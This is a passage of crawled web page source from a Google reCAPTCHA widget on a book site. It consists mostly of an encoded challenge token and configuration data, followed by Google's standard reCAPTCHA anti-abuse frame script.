jsKPw53ClMKrWMKJw6jDjBIPGMOywpJVHm4swpTDpT7CpC9cGx3Crx/[base64]/DtDbDnsO7w50Cw43DqsOOPcKVBsKkNX7Cs3V/w4PCk8KgwpTDgcO2NMOPChkTwpFnE2vDo8ONwos/[base64]/[base64]/CisO5ZUcbwoB7I8K/B8Ktw6/DpMKgTwtKSsKNMMOxw6cKwq/[base64]/DvcKZw6ZMwpZSw4jCjMOxwrwlw6J/w4UFw63CncKZwpvDny7CtMO4IGDCumDCvRHDgSTCj8OwBcOkBMOswpDCtcKCPAbCoMOgwqNlbWLDl8OmZMKNMcOCWcO2KmDCgxPDqSXCrjceAkUGZnQTwq0hw4XCnFXDmsKPXX53Hi/DhcKUw60Nw55STwXDu8OowqPDuMKFwq7Co3vCv8ObwrZ9w6fDvcKKw6gyLBLDhMKSMsKfPsKiV8KNEsK1KsKIcQdEUhTClGLDgsOvVGzCoMKnw6vCnMOGw7vCvATCjSQBw6zCm1wyRgLDuWciw6DDtz/[base64]/DoijCgsKSbsODciLDg8OAVhp2wobDnsKEbW/CmzQQwq3Dn1cBMV98AFxMwqtlOxpHw7LCgxZDKHrDv2zDscOnwoZywqnDlcO1AsKFwoI0wpvDshN2wovCnUPCizAmw6JMw6oSesKcXsKJecKxwrVOw6rCimBiwqrDoxZGw5sKw4geBsOQw5tcJsOeI8KywoZHAsOFOTXChVnCvMKuw51mBMOlwp3CmE7DhsK/KcKhJ8KAwr4tMBBKwp9OwrvCtcO6wqFmw7UwHDICKTzCscK1SsKhw57CrsK5w51vwrpNIMKTBD3ClsKmw4/CpcOqw7IdEsK+airCtsKPwr/DvnpcIMKQMATDs3nCp8OcB2Yiw7pzCcO5wrnCp2R5IUxxwonDixHDgMKSw6TCuDnCrMOxKi/CtUM3w6hDw4vClU3Ct8OswoHChsKUXkIpLcO1U3Btw4fDtcO+fA8Cw4oswpjCucKpdF4WJcOGwrZFecKHFHZyw4nDscODwrZVY8ObeMK3wrg/w50pQMOCwpgpw5vCtsKhEVTCk8O+w6ZCwq9yw6vCjcK+LWFoFsOPD8KHAm7CoSXChsKhwrQowqRJwr7DmHMKbl3Cr8KLwqbCpsK9w6XDsXoOAQIiw70xw7DCl0B/K1PCnnnDscOyw7LDknTCsMOVCDDCksKrGEjDq8O9w5oMd8Otw7bCkmHDlMOTEMOTW8O5woDDt2LCs8KXbMO4wq/DkBV6wpNMLcO9w4jDh0h7w4EzwrrCohnDnRxawp3Ck0vDl10HPsK9ZxXCnX0kMMKXFShlPMKPCMKYVS/Dkg3Dr8OcGmdUw6cHwoxGAsOhwrTCjMOYFWfCgsKPwrEyw64qwpkndhXCr8Ocw7oZwr/DmTbChjvCmcOfF8K/[base64]/[base64]/DhsKnOcOSwqzCmmbDr8OXwqrCscK2w6vDgxEMfTbCnjvDoWo4D1djwqw0C8KEE30Jw7jCphbCt1PClcKBW8OtwqRmAsOZwrPChTvDgBQfw6XCrMKweHJUwrfCrEAwasKrECjDrMOdIsKKwq8ewpQWwqYGw4TDtBbDn8Khw6IMwovCicKuw6dJenPCuirCoMOLw71Xw6/CgW/[base64]/DssODwpvDvsO/AcKgZcOoNMKZw47DnsOyGcKJw6/Ci8O7wrwfbkTDgmnDuEpPw59uDcOJwrt5K8OuwrcUTsKbPsOIwq4Gw6hIHhbCssKaaS7DuybCrkPDlsOtfMKHwoBPwo/DrypmBA4Dwp5NwooaSsKhIxTDsSByWEDDssK2woJNXsKjNsOjwpAHVcO5w7BmSlkVwoXDi8KgMlzDvsOuwqfDg8KrWTZ9w5BNKwJaJw/DmBVNR05pwq/Dj1EfKGBOa8OAwqPDqcK3w7zDpHxlLy7Ck8KZP8KZH8Oiwo/CoyIdw5YfcALDmF8iwq/CmSEWw4DDjCHCscO7f8Kdw59Mw4dRwpw5woNxwptiw7fCsi89IMOmXMOVLEjCsHrCih8DWikSwpwdw4wXw5Yqw49pw4/Ci8K+UcK3woXCtTl6w50ZwrnCtjIswp1kw7fCsMO3HR3ClB5KHMKDwoB+w48Zw6LCsnzDgsKpw6cPH0F4w4Zzw4RiwoYaD2NswoXDg8KpKsOnw4PCnWwXwocbUGppw4bDj8Kbw6tPwqLDkBwJw5bDqQN4VsOudcOVw4fCvkRuwojDqxg/AnPCpAZJw7AZw7XCrj97wrg/FlbClMK/wqjCnnLCiMOvwqwDQcKTTcKsTzE9wo/Cow/DusKudRAQZRcfPT/DhyR/X3QLwqAgEz4secKWwpk1wpPCuMOww6PDksO2LRo0wpTCssOXElgTw7/DhXo5MMKIClhURSjDkcO8w6jCl8OzZcObCV0DwrZQYhrCqcOJAX/[base64]/DhF4rw5PCnBcmBsKhw4YxwpHDtALDuVXCusO+w6x8dn0Eb8KLQSbCqsKOGj3DmsKGw7RgwoB3OMOqw6s7AsOtLHVaYMOHw4bDhnVfwq7CjS7DoG3CunDDgsO4wolxw5TCuibDpTAew7IowqnDjMObwoQFQ0XDkMK3VTp/TWcRw65uOUbCpMOsQMODNG9UwqxDwrd1J8K1E8OWw4XDr8Kmw7rCpAIlR8K8NVPCtkMPNCUGwpZkb3ImUcKRL0FiSn5gbW1UZjIrG8ObMRMfwo/DsFPDjMKbw7MAwq3DpkfCu3d1fMK4w6fCtXpBN8K0OFjCocOMwopQw6bCiihXwpHCucO8wrHDpsKEIsOHwp7DgnQzM8OCw483woJBwp0+KWsaRhIENcK9wpTDoMKmFcOswr7CgXd/w4XCtFkJwp9Jw5o8w5MEVMKnGsOzwrMIS8Orwq84ZmNMwq4GL0Vvw6o5fMOmwo3Dv03DisKiwovDpjnDtjPDksO9QcKJO8KjwoAFw7RUKMK7wpEVZ8KUwqw0w6HDiDzDoU5saT3Dhi0lCsKjwrTDmsO/d0TCr2BAwrkRw7dqwrPCvxQwUl/DocOjwp0fwqLDkcKTw4RHY11mwqjDl8OcwpXDrcK0wpgfYMKnw53DtsKjYcOQBcOnVj5/LcKdw47CpEMiwqTDuVQZw5ZDw6rDg2VMZ8KHPMK8ecOlXMKPw4VUAcOyBA/DgcKzL8Kfw6RaQE/DpsOhw67DnC/CsioodihpEUtzwonCvm7Cqg3DtMOHcnHDsi3DnV/CqivDkMKiwpsFw6EbUkhbwqHDnHVtw7TDhcKBw5/ChkAWwp3Cqi0JAV5dw483QcKCw6zCvTXDkVTDgMOBw4gOwph1asOmw6HCri01w71pOnAwwqhpDCMtT3pWwpdeU8KZI8KMBmpVf8KtdTbCn3nCix7DucKwwq3CqcK7wo9IwqEdbcOYQMO0HQonwrdcwroQNBHDosOFM1ZgwqHDjGfCtHbCskPCqg/DssOiw4Jiwo1Rw7IrQkXCqGrDqTrDvsOHVgUAacOeD38yYGrDk0IMKgDCiVJBLsK0wq0OABw1cjPDm8KlLxN0wpnDkgnDlsKUw5AOBkXDpMO6H3nDmhYDdMKxbHRlw6rCi0vCoMO2wpFcw7wjMsOHKX/[base64]/EcKPBl7DpsOWwotEwpHDjMK/[base64]/Dp8K0XcKbwoxPwoHDqjAjwrDCqcOQQcO+J8K0wrzChsKAAMOnwp1Dw6TDisKCbiwTwqfCmmZfw5FQK0lBwp3DnBDCkV/DicOEfTzCuMOSKERqJCYDwrAkbD1LUsO1AwhXAnQgATxPF8O9LMOcIcKHAMK0woETMsOKJ8OxXUbDgcOFAzHDhCnDmsOTKsO2ezQJVcKARVPCusOYXMKmwoVtXcK+ch3DqSE8R8KDw63DqVPDo8O/Di4+WDXCqS4Mw5hEUsOuw43CojZuwrwswrjDkyLDrlfComPDr8Kmwpp2F8O6GsKbw44qwp/DvTPDm8KLwp/Dl8OUD8K9dsOyPCwVwpDCrjfCohTDlkBQw7BXwqLCv8Ojw6xAM8K/WsOLw4vDi8KEXsKxwpvCrFvDul/ChDPCr1Zvw5NzWsKKw79Lf1MMwpXDjkIlczbDgSLChsK/bE9bw5fCsDnDt2Exw6l9wq7CjMOQwphQZ8KlDMOHXsO9w4QwwrXCuT86JcKKOMO6w4zChMKKwovDocKYXMKFw6DCpcKQw6jChsK0wr8fwqc6YDorMcKJw77DgsOvPkNBNH4hw5o/MCjCsMOFHsObw5rCmsOHw6rDpcKkP8OHGQLDmcKzGsOxaQjDhsK0w5lYwrnDnMOzw6jDoRzCoSrDl8KJaQPDjhjDr3xmwoPCnsOBw6YqwpbCtcKSC8KRwoHCiMOCwp9LdsKhw6nCmQXDhGjDvyXCnDPDo8OrccK7wpnDh8Ofwo/[base64]/Cm8Kvw5c+worDjsKww6fDmcKBXcKsYTbCmsKbw4XCnTnDiRrDn8KZwoXDmgN9wqcaw7ZqwqLDqcOffkBmYALDpcKMGCrCgcKMw6vCm0A6w7/DvWvDo8Kcw6fChmjCqBgmImJ1wqzDl0PDuHwGC8KOwqIvO2PDhjQ9FcKOwpzDuRYiwp3Do8KJTiXCtUTDkcKkdcKgSXnDisKfJQ4AH2Eyc3Z9wrzCrw/DnxRcw7LCtzPCgEBcAMKdwqjDuljDnXktw5jDgsOHOhDCucOlZMOlIlQfSDvDuRVrwqMFwojCgQDDsiNzwp3DvMKgTcKnKMOtw5nDtsK/wqNSFMOOCsKDMnHCsSzDm1koKBbCrMKhwqULbHpew5vDqHsMWnvCkhExasKXXA8Hw5bCrw/DplM7w4ctwoBtHCrDtsODBllUGjhew6TDmhNrwpnDr8K5Xz/[base64]/[base64]/wr7CusORw70/[base64]/Di8O4B8O8HsO+BTEoXxVYwoDCkMOxwph5XMOlwpwsw5gZw5zCscOYDiJKLV/DjcOWw57CgVnDucOsTsKvKsO+XQDChMOuYcOFNMKPXiLDrTkjfQHCsMKZEMKjw6zCgcKdNsOjwpcIw6Azw6fCkChuPDHDr1fDqQxPKcKnfMKnT8ODFMKzEsKgwqkAw5rDkTTCssOYTsOXwp7CsG7CqcOCw5IScG4ow5gtwqLCmw3Dqj/DiSNzZcKdHsOKw6IPBMOlw5BeSBjDhU01wr/[base64]/wrTDmcKFw4UtFMKUwoBuY8O5L8KYfsOSw7nDucKSdW3CrBdKDlozw4UvccKJRXt9NcOtw4/ChcOUw6UgGsOww4nClzMFw4fCpcOzw7TDh8O0wqx0wqbDilLDvR7DpsK2woLCk8K7wrXCocKLw5PCsMKfaDtTRsKOw45jwqYkUHHCqXzCv8KDw4nDhsOVEcK5wp3ChsOqCnMrayUsTcKjZ8Ocw5jDq07CoTM0wq/CqsK3w57DnyLDmVXDkEfDsV/CiFBSw7Ylw6FQw4h9wpfChAYSw4wNw4zDvMOXccKiw49dLcKfw4TDvDrCoHh0FFl1EMKbfm/Ck8O6w65nYnLCkcKafcKtOjVuwqNlbU1UJRQ9woBraUdjw7kEw5sHZ8Odwpc0XcOOw60\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MzCcXtlBm/qTAGllDC9uk3EyvKhaIkV3AfXIDSHoEhM\\u003d\x22,1,0,null,1,1769653591156,0,0,[134,212,253],null,[95,58,35],\x22RC-J9Sx17R1-RJJxw\x22,null,null,null,null,null,\x220dAFcWeA7j6DpjID3eoDQXe0946EvVLMAgpGTZRaSH2cukuChLK5MbUT7uVBNPdq4E-YZq9ER-Nr6EGoP6Nk5k1yKcOgm3yug3yg\x22,1769736390976]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UJfIoYyxnyaQlk0ogCucjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769649993545');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>